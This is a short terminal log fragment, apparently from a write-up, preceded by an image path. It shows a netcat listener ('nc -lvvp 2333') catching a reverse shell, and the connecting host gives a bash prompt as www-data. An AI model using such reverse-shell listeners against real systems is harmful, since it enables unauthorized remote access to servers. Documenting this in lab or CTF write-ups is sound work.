 root@iZf8zf6g2gs1b58mwuy6rwZ:/# nc -lvvp 2333
listening on [any] 2333 ...
119.27.172.50: inverse host lookup failed: Unknown host
connect to [172.19.232.118] from (UNKNOWN) [119.27.172.50] 51528
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out-0:~$